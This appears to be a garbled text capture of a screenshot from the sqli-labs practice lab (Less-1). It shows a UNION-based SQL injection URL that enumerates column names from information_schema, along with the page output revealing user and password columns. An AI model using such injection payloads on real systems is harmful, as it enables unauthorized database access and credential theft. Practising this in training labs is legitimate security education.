 192.168.10.150/sqlilabs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.column
Welcome Dhakkan
Your Login
st_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,use
Your Password:3
SQLI DUMB SERIES-1